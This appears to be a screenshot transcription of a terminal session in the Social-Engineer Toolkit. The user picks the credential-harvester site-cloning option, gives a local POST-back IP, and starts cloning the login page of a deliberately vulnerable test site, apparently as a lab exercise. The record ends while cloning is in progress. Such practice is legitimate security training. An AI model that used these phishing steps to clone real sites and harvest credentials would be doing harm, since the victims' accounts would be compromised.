 Apps Places Jun 7 14:46 1% 66% 0.0 kB 0.0 kB
csk@csk: ~
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]: 10.0.2.15
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://testphp.vulnweb.com/login.php
[*] Cloning the website: http://testphp.vulnweb.com/login.php
[*] This could take a little bit...